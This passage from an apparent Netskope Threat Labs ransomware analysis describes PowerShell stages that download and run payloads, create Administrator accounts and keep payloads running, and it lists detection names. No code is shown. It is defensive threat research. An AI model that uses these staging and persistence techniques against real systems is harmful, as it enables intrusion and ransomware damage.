
watchdoggo.ps1
This is the last script executed in the stage1.ps1 file. Although there are comments indicating this script is responsible for escalating the privilege to SYSTEM, there is no indication of such actions being performed. The only thing the script really does is to check if the user is an Administrator and to run a file downloaded from the main URL.
Observations


During our investigation we noticed that both the payloads and the URLs used to download the payloads were updated quite often. In one of those attempts to download a new version, we came across a version of stage1.ps1 that downloads and executes two more scripts: addadmins.ps1 and shwatchdog.ps1.
The first is to create an Administrator account on the infected machine and add domain users to the Administrator group. The second is used to ensure the specified payloads are always running (in the checked file, the payload is sh.exe).
Netskope Detection
- Generic.ShellCode.Marte.2.F02D5747
- Script-PowerShell.Trojan.Powdow
- Win64.Backdoor.Swrort
- Win32.Infostealer.Tinba
- Win32.Trojan.ShellcodeRunner
- Gen.Malware.Detected.By.IT
Conclusions
The large number of payloads involved and the frequency at which they were updated demonstrate how complex and dangerous attacks involving this ransomware can be, using many different tools to cover phases like lateral movement, privilege escalation, credential dumping, and more. Regardless of its motivation or if it’s all for trolling purposes, the damage can have a significant negative impact on the environment and the business. The Netskope Threat Labs team will continue monitoring these malicious campaigns, the activities associated with this Ransomware, and the malicious payloads involved in the attack.
IOCs
All the IOCs and scripts related to this malware can be found in our GitHub repository.




 Retour
Retour
















 Lire le blog
Lire le blog